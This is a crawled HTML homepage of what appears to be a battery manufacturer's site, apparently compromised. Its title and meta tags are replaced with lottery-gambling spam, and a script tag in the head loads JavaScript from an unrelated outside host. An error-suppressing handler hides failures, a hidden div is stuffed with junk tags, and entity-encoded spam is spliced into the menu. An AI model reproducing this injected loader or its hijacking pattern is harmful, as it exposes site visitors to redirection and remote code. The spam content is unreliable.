<div id="pl_css_ganrao" style="display: none;"><q id='wa32m'><p id='wa32m'><optgroup id='wa32m'></optgroup></p></q><form id='wa32m'></form><ol id='wa32m'><th id='wa32m'><legend id='wa32m'></legend></th><bdo id='wa32m'><optgroup id='wa32m'></optgroup></bdo></ol><dl id='wa32m'><tt id='wa32m'><tr id='wa32m'></tr></tt><address id='wa32m'><th id='wa32m'></th></address></dl><style id='wa32m'><dt id='wa32m'></dt><dir id='wa32m'></dir></style><dd id='wa32m'></dd><dl id='wa32m'><sup id='wa32m'></sup></dl><table id='wa32m'><p id='wa32m'><optgroup id='wa32m'><tbody id='wa32m'><p id='wa32m'><dir id='wa32m'><div id='wa32m'><center id='wa32m'></center></div></dir></p></tbody></optgroup></p></table><abbr id='wa32m'><abbr id='wa32m'><blockquote id='wa32m'><i id='wa32m'><select id='wa32m'><td id='wa32m'><u id='wa32m'><ol id='wa32m'></ol><big id='wa32m'><big id='wa32m'></big></big></u><pre id='wa32m'><kbd id='wa32m'></kbd></pre><del id='wa32m'></del></td><button id='wa32m'><noframes id='wa32m'><option id='wa32m'></option><select id='wa32m'><span id='wa32m'><form id='wa32m'></form></span><dd id='wa32m'></dd></select><dt id='wa32m'></dt></noframes><del id='wa32m'><noframes id='wa32m'></noframes></del></button><kbd id='wa32m'></kbd><form id='wa32m'></form><button id='wa32m'><noframes id='wa32m'><style id='wa32m'><big id='wa32m'><i id='wa32m'></i><tbody id='wa32m'></tbody></big></style><abbr id='wa32m'></abbr></noframes></button></select></i><li id='wa32m'></li></blockquote></abbr><address id='wa32m'></address></abbr><address id='wa32m'><sub id='wa32m'><big id='wa32m'><tt id='wa32m'><bdo id='wa32m'><acronym id='wa32m'></acronym></bdo><label id='wa32m'><abbr id='wa32m'></abbr><em id='wa32m'><pre id='wa32m'></pre><address id='wa32m'><small id='wa32m'></small></address></em></label><center id='wa32m'><span id='wa32m'><b id='wa32m'></b></span></center><option id='wa32m'><bdo id='wa32m'><select id='wa32m'><strong id='wa32m'><q id='wa32m'><sup id='wa32m'><abbr id='wa32m'></abbr></sup><p id='wa32m'></p></q><span id='wa32m'><tfoot id='wa32m'><ul id='wa32m'><div id='wa32m'><style id='wa32m'><dir id='wa32m'></dir></style></div></ul></tfoot><q id='wa32m'><form id='wa32m'></form></q></span><noframes id='wa32m'><p id='wa32m'><sup id='wa32m'></sup></p></noframes></strong></select></bdo></option></tt><option id='wa32m'></option><li id='wa32m'></li></big><strong id='wa32m'></strong></sub></address><ol id='wa32m'><font id='wa32m'></font><dl id='wa32m'></dl></ol><option id='wa32m'></option><th id='wa32m'></th><li id='wa32m'></li><center id='wa32m'><u id='wa32m'></u></center><del id='wa32m'></del><tfoot id='wa32m'></tfoot><p id='wa32m'><strike id='wa32m'></strike><fieldset id='wa32m'></fieldset></p><tr id='wa32m'><bdo id='wa32m'><ul id='wa32m'></ul></bdo></tr><th id='wa32m'><tfoot id='wa32m'><p id='wa32m'><thead id='wa32m'><dfn id='wa32m'></dfn></thead></p><strong id='wa32m'></strong><th id='wa32m'></th></tfoot></th><u id='wa32m'><blockquote id='wa32m'></blockquote></u><b id='wa32m'><address id='wa32m'></address></b><ins id='wa32m'><table id='wa32m'><strike id='wa32m'><tfoot id='wa32m'><ins id='wa32m'></ins></tfoot><strike id='wa32m'><small id='wa32m'><div id='wa32m'></div></small></strike></strike><optgroup id='wa32m'><big id='wa32m'><abbr id='wa32m'></abbr></big><kbd id='wa32m'><q id='wa32m'></q></kbd></optgroup></table><big id='wa32m'></big></ins><sub id='wa32m'></sub><q id='wa32m'><kbd id='wa32m'></kbd><dt id='wa32m'></dt></q><big id='wa32m'><pre id='wa32m'><code id='wa32m'></code><del id='wa32m'><fieldset id='wa32m'></fieldset></del><big id='wa32m'><dt id='wa32m'></dt></big><bdo id='wa32m'></bdo></pre></big><noscript id='wa32m'></noscript><acronym id='wa32m'></acronym><div id='wa32m'><tr id='wa32m'><b id='wa32m'></b></tr></div><dl id='wa32m'></dl><tbody id='wa32m'><p id='wa32m'><noframes id='wa32m'></noframes></p><u id='wa32m'></u></tbody><dt id='wa32m'></dt><dd id='wa32m'></dd><big id='wa32m'></big><pre id='wa32m'></pre><dir id='wa32m'><optgroup id='wa32m'><select id='wa32m'></select></optgroup></dir><font id='wa32m'><ol id='wa32m'><dir id='wa32m'><dl id='wa32m'></dl><thead id='wa32m'></thead></dir></ol></font><pre id='wa32m'><tr id='wa32m'><q id='wa32m'><fieldset id='wa32m'></fieldset></q></tr></pre><dfn id='wa32m'><td id='wa32m'><strong id='wa32m'><style id='wa32m'><acronym id='wa32m'></acronym><pre id='wa32m'><pre id='wa32m'><dir id='wa32m'><label id='wa32m'><noframes id='wa32m'></noframes></label></dir><strike id='wa32m'></strike></pre></pre></style></strong><th id='wa32m'><dir id='wa32m'><dt id='wa32m'><b id='wa32m'></b></dt></dir></th></td></dfn><sub id='wa32m'></sub><th id='wa32m'></th><legend id='wa32m'></legend><style id='wa32m'></style><i id='wa32m'></i><optgroup id='wa32m'></optgroup><noscript id='wa32m'><q id='wa32m'><tfoot id='wa32m'><td id='wa32m'><b id='wa32m'></b></td></tfoot><pre id='wa32m'><code id='wa32m'></code><del id='wa32m'><form id='wa32m'></form></del><address id='wa32m'></address></pre></q></noscript><dfn id='wa32m'></dfn><optgroup id='wa32m'></optgroup><address id='wa32m'><sub id='wa32m'></sub></address><abbr id='wa32m'><ul id='wa32m'><big id='wa32m'><tbody id='wa32m'><dir id='wa32m'><tfoot id='wa32m'></tfoot><abbr id='wa32m'><noscript id='wa32m'></noscript></abbr></dir></tbody><tr id='wa32m'></tr></big></ul></abbr><dl id='wa32m'></dl><div id='wa32m'></div><div id='wa32m'><ol id='wa32m'></ol></div><i id='wa32m'></i><i id='wa32m'><strong id='wa32m'><sup id='wa32m'></sup><span id='wa32m'><strong id='wa32m'></strong><strong id='wa32m'></strong></span><option id='wa32m'><noscript id='wa32m'></noscript></option></strong></i><abbr id='wa32m'></abbr><ul id='wa32m'></ul><bdo id='wa32m'><div id='wa32m'></div></bdo><pre id='wa32m'><fieldset id='wa32m'></fieldset></pre><dfn id='wa32m'></dfn><tr id='wa32m'><option id='wa32m'><kbd id='wa32m'></kbd><label id='wa32m'><strong id='wa32m'><font id='wa32m'></font></strong></label><ol id='wa32m'><code id='wa32m'><td id='wa32m'><strike id='wa32m'><blockquote id='wa32m'></blockquote></strike></td></code></ol><dt id='wa32m'></dt><sup id='wa32m'><q id='wa32m'><dd id='wa32m'><q id='wa32m'><del id='wa32m'><acronym id='wa32m'></acronym><tfoot id='wa32m'></tfoot><label id='wa32m'><strong id='wa32m'></strong></label><td id='wa32m'></td><ul id='wa32m'><select id='wa32m'><li id='wa32m'></li></select></ul><label id='wa32m'></label></del><tbody id='wa32m'></tbody><dt id='wa32m'></dt></q><small id='wa32m'><strike id='wa32m'></strike></small></dd></q><label id='wa32m'></label></sup></option><pre id='wa32m'><ins id='wa32m'><td id='wa32m'></td><sub id='wa32m'><optgroup id='wa32m'></optgroup></sub><center id='wa32m'><em id='wa32m'></em></center><acronym id='wa32m'></acronym></ins></pre></tr><tr id='wa32m'></tr><center id='wa32m'><tbody id='wa32m'></tbody><tfoot id='wa32m'></tfoot></center><small id='wa32m'><th id='wa32m'></th></small><small id='wa32m'></small><em id='wa32m'></em><dfn id='wa32m'><dd id='wa32m'></dd></dfn><dl id='wa32m'><i id='wa32m'><td id='wa32m'><thead id='wa32m'></thead></td></i></dl><style id='wa32m'><th id='wa32m'><form id='wa32m'><span id='wa32m'><dl id='wa32m'><label id='wa32m'></label></dl><th id='wa32m'><li id='wa32m'><noscript id='wa32m'></noscript><tbody id='wa32m'></tbody><tbody id='wa32m'><form id='wa32m'><tbody id='wa32m'></tbody><dd id='wa32m'><i id='wa32m'></i></dd></form></tbody></li></th></span></form><optgroup id='wa32m'><ol id='wa32m'><b id='wa32m'></b></ol></optgroup></th></style><tbody id='wa32m'><strong id='wa32m'></strong><label id='wa32m'><label id='wa32m'><tbody id='wa32m'><small id='wa32m'><noframes id='wa32m'></noframes><ul id='wa32m'></ul><b id='wa32m'></b></small></tbody></label><label id='wa32m'><code id='wa32m'></code><kbd id='wa32m'></kbd></label><u id='wa32m'><tt id='wa32m'></tt></u></label></tbody><dfn id='wa32m'><tbody id='wa32m'></tbody></dfn><pre id='wa32m'><em id='wa32m'><option id='wa32m'><dt id='wa32m'></dt></option></em></pre><optgroup id='wa32m'><thead id='wa32m'></thead></optgroup><optgroup id='wa32m'></optgroup><optgroup id='wa32m'></optgroup><em id='wa32m'></em><address id='wa32m'></address><blockquote id='wa32m'><u id='wa32m'><style id='wa32m'><b id='wa32m'></b><thead id='wa32m'><style id='wa32m'><strong id='wa32m'><ol id='wa32m'></ol></strong></style><acronym id='wa32m'><del id='wa32m'><dd id='wa32m'></dd><bdo id='wa32m'><legend id='wa32m'><kbd id='wa32m'><address id='wa32m'></address></kbd></legend></bdo></del></acronym></thead><tbody id='wa32m'></tbody></style></u><label id='wa32m'><dt id='wa32m'></dt></label></blockquote><li id='wa32m'><dl id='wa32m'><noframes id='wa32m'><form id='wa32m'></form></noframes></dl></li><td id='wa32m'></td><blockquote id='wa32m'><th id='wa32m'><tr id='wa32m'></tr><code id='wa32m'><sup id='wa32m'><fieldset id='wa32m'></fieldset><code id='wa32m'></code><big id='wa32m'></big></sup></code></th></blockquote><select id='wa32m'><kbd id='wa32m'><sup id='wa32m'></sup><form id='wa32m'></form></kbd></select><big id='wa32m'></big><em id='wa32m'></em><sup id='wa32m'><b id='wa32m'></b><strong id='wa32m'></strong></sup><kbd id='wa32m'><ol id='wa32m'></ol></kbd><optgroup id='wa32m'><tt id='wa32m'><font id='wa32m'><td id='wa32m'></td></font></tt></optgroup><pre id='wa32m'><center id='wa32m'></center></pre><tt id='wa32m'></tt><big id='wa32m'><strike id='wa32m'><li id='wa32m'><kbd id='wa32m'></kbd></li><i id='wa32m'><blockquote id='wa32m'><label id='wa32m'><u id='wa32m'><ins id='wa32m'></ins><dfn id='wa32m'></dfn></u></label><noscript id='wa32m'><span id='wa32m'></span></noscript><td id='wa32m'></td><pre id='wa32m'><li id='wa32m'><td id='wa32m'><label id='wa32m'></label><pre id='wa32m'></pre></td></li></pre><small id='wa32m'></small></blockquote></i><b id='wa32m'><i id='wa32m'></i></b><td id='wa32m'><select id='wa32m'></select><table id='wa32m'><tbody id='wa32m'></tbody></table><dt id='wa32m'><dd id='wa32m'></dd></dt></td></strike><strong id='wa32m'><sub id='wa32m'></sub><td id='wa32m'></td></strong></big><blockquote id='wa32m'></blockquote><small id='wa32m'></small><dir id='wa32m'></dir><tr id='wa32m'></tr><center id='wa32m'><u id='wa32m'></u></center><kbd id='wa32m'></kbd><select id='wa32m'><u id='wa32m'><p id='wa32m'><p id='wa32m'><em id='wa32m'><dfn id='wa32m'><table id='wa32m'><dl id='wa32m'></dl><center id='wa32m'></center></table></dfn><div id='wa32m'></div><small id='wa32m'></small></em></p></p><acronym id='wa32m'></acronym><u id='wa32m'></u><sup id='wa32m'><thead id='wa32m'><noscript id='wa32m'></noscript></thead></sup></u><ol id='wa32m'></ol><sub id='wa32m'></sub></select><address id='wa32m'></address><dl id='wa32m'><small id='wa32m'><ul id='wa32m'><optgroup id='wa32m'><em id='wa32m'></em></optgroup><tt id='wa32m'></tt><strike id='wa32m'></strike></ul><thead id='wa32m'><kbd id='wa32m'><kbd id='wa32m'></kbd><noframes id='wa32m'><bdo id='wa32m'><sup id='wa32m'><div id='wa32m'><bdo id='wa32m'></bdo></div></sup></bdo></noframes><label id='wa32m'></label><strike id='wa32m'></strike></kbd></thead></small></dl><big id='wa32m'></big><ins id='wa32m'><optgroup id='wa32m'></optgroup></ins><dl id='wa32m'><tbody id='wa32m'></tbody></dl><dt id='wa32m'></dt><tr id='wa32m'><address id='wa32m'></address></tr><small id='wa32m'><font id='wa32m'></font></small><option id='wa32m'><thead id='wa32m'></thead><em id='wa32m'></em></option><tfoot id='wa32m'></tfoot><tbody id='wa32m'></tbody><li id='wa32m'></li><tbody id='wa32m'></tbody><address id='wa32m'></address><del id='wa32m'><big id='wa32m'><label id='wa32m'><code id='wa32m'><th id='wa32m'><legend id='wa32m'></legend><i id='wa32m'></i><form id='wa32m'></form></th></code></label></big><dd id='wa32m'><span id='wa32m'><abbr id='wa32m'></abbr></span></dd></del><ol id='wa32m'></ol><address id='wa32m'><sup id='wa32m'><acronym id='wa32m'></acronym></sup></address><blockquote id='wa32m'></blockquote><font id='wa32m'></font><optgroup id='wa32m'><bdo id='wa32m'></bdo><acronym id='wa32m'></acronym></optgroup><del id='wa32m'></del><code id='wa32m'><select id='wa32m'></select><td id='wa32m'></td></code><tfoot id='wa32m'></tfoot><kbd id='wa32m'><b id='wa32m'><style id='wa32m'><tbody id='wa32m'><tr id='wa32m'></tr><big id='wa32m'></big><ol id='wa32m'><u id='wa32m'><dfn id='wa32m'></dfn></u></ol></tbody></style><dl id='wa32m'><b id='wa32m'><ins id='wa32m'><tt id='wa32m'><b id='wa32m'><blockquote id='wa32m'><dir id='wa32m'></dir><label id='wa32m'><li id='wa32m'></li><i id='wa32m'></i><u id='wa32m'><tbody id='wa32m'></tbody></u></label><li id='wa32m'><tt id='wa32m'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='wa32m'><sub id='wa32m'><div id='wa32m'></div></sub></fieldset><acronym id='wa32m'><td id='wa32m'><form id='wa32m'></form></td><big id='wa32m'><dfn id='wa32m'><b id='wa32m'><address id='wa32m'></address></b><thead id='wa32m'><span id='wa32m'></span></thead></dfn></big></acronym><ul id='wa32m'></ul><tbody id='wa32m'><sup id='wa32m'><legend id='wa32m'><b id='wa32m'></b></legend></sup><legend id='wa32m'><sub id='wa32m'><ul id='wa32m'><b id='wa32m'><q id='wa32m'></q></b></ul><tfoot id='wa32m'></tfoot><ul id='wa32m'></ul><bdo id='wa32m'></bdo></sub></legend></tbody><dfn id='wa32m'><label id='wa32m'></label></dfn><em id='wa32m'><bdo id='wa32m'><ins id='wa32m'><dl id='wa32m'></dl></ins><pre id='wa32m'><p id='wa32m'></p><span id='wa32m'><tt id='wa32m'></tt></span></pre></bdo></em></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoncosurg.com/
body_size: 36866
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    

    
    <title>6f彩票 - welcome</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="6f彩票" />
    <meta name="description" content="6f彩票welcome官方网站为您提供6f彩票最新版本APP下载注册、6f彩票用户登录、6f彩票在线入口、6f彩票购彩邀请码、6f彩票线路导航、6f彩票购彩大厅、6f彩票平台,炫乐彩票网,彩8彩网,彩8彩票网,彩八彩票电脑版,彩八彩票网,牜彩网,快2彩票。" />
    
    <link rel="stylesheet" href="/static/lib/layui/css/layui.css">
    <link rel="stylesheet" type="text/css" href="/static/themes/default/css/animate.css" />
    <link rel="stylesheet" href="/static/themes/default/css/style.css" />
    <link rel="stylesheet" href="/static/themes/default/css/m-cui.css">
    <link rel="stylesheet" href="/static/themes/default/css/less.css">

    <link rel="stylesheet" href="/static/themes/default/css/slick.css">
    <link rel="stylesheet" href="/static/themes/default/css/swiper.min.css">
    <link rel="stylesheet" href="/static/lib/element/element.css">
    

    <style>
        /*分页样式*/
        .pages li span {
            display: block;
            width: 36px;
            height: 36px;
            border-radius: 5px 0px 5px 5px;
            text-align: center;
            line-height: 34px;
            border: 1px solid #C9CACA;
            font-size: 13px;
        }
        .pages li.active {
            background-color: #00B496;
            color: #fff;
            border-color: #00B496;
            border-radius: 5px 0px 5px 5px;
        }
        .pages li.active span {
            border: 1px solid #00B496;
        }

        @media only screen and (max-width: 1199px) {
            .pages li span {
                width: 32px;
                height: 32px;
                line-height: 30px;
            }
        }
        .aj-info{
            max-height: 390px;
            overflow-y: auto !important;
            padding-right: 20px;
        }
        .info.aj-info::-webkit-scrollbar {
            width: 4px; 
            background-color: #00B496; 
        }
        .info.aj-info::-webkit-scrollbar-thumb {
            background-color: #ccd0dc; 
            
        }

    </style>
    
<link rel="stylesheet" href="/static/themes/default/css/slick.css">
<link rel="stylesheet" href="/static/themes/default/css/swiper.min.css">


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://eoncosurg.com/">6f彩票</a></h1>




<!-- 头部 -->
<div   id="8a7246h5"    class="header">
    <div   id="8a7246h5"    class="wp">
        <div   id="8a7246h5"    class="logo">
            <a href="http://eoncosurg.com">
                <img id="site-logo" src="http://eoncosurg.com/storage/images/20250822/796c8ca1d7487a79dda38b97fdfa2170.png" alt="">
            </a>
            </div>
        <span class="menuBtn"></span>
        <div   id="8a7246h5"    class="hdr">
            <div   id="8a7246h5"    class="nav">
                <ul>
                    <li><a href="http://eoncosurg.com" class="v1">首页</a></li>
                                        <li>
                        <a href="http://eoncosurg.com/dccpzx.html" class="v1">电池&#54;&#102;&#24425;&#31080;</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/battery-search">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电芯型号表-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrjdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241018/d3543e32ea798a24a48f604f8a7fe213.jpg" alt="">
                                                                                                    </span>
                                                无人机电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/fpvdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/0cc84fc0467e9027b82ac01dcbdca31d.jpg" alt="">
                                                                                                    </span>
                                                FPV电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/cmdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/203354fd2525c87df7759920b79159cf.jpg" alt="">
                                                                                                    </span>
                                                RC模型电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/bgtdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250219/2510709601455b48a2f1af6abdf70e48.jpg" alt="">
                                                                                                    </span>
                                                半固态电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrjzqdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250929/8eebf9cec3578594c01fd4cea7f2a11e.png" alt="">
                                                                                                    </span>
                                                无人机足球电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ljhwdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/045c4463020cfebf399ecbc246bcdcaf.jpg" alt="">
                                                                                                    </span>
                                                锂聚合物电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/lstldc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/ce6f2d5ea7b84f2544ea415b0def3f54.jpg" alt="">
                                                                                                    </span>
                                                磷酸铁锂电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gbldc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/8266314432dc8160f6075106d9200b18.png" alt="">
                                                                                                    </span>
                                                高倍率电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/yxdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/fb52e9400e8c9c6b0840c00c62b15d5b.jpg" alt="">
                                                                                                    </span>
                                                异形电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/byydc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/4af97f1ea07b094a89d577164479d480.jpg" alt="">
                                                                                                    </span>
                                                半固态电芯                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dwdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/9a8748563d5e0ee560a347fe65833c39.jpg" alt="">
                                                                                                    </span>
                                                低温电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/kcdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/5e0ec0fc151ea01691db395b12172584.png" alt="">
                                                                                                    </span>
                                                快充电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nkdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/7b22e57c8a3d88f222cce6b51b42c56f.jpg" alt="">
                                                                                                    </span>
                                                纽扣电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gydc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/8c8e7846ec47b1707f32525285b1a0ca.png" alt="">
                                                                                                    </span>
                                                高压电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nqdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/9941a3cfea73d7c272d4289fc0090da0.jpg" alt="">
                                                                                                    </span>
                                                镍氢电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gkyxdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240731/3140c4d2d5cb6fec17c520191e7ecf13.jpg" alt="">
                                                                                                    </span>
                                                钢壳异形电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/upsdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20231012/d315781e578d31f9fc1a1cdde622c7e3.png" alt="">
                                                                                                    </span>
                                                UPS电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/battery-search.html">
                                                <span class="ico">
                                                    
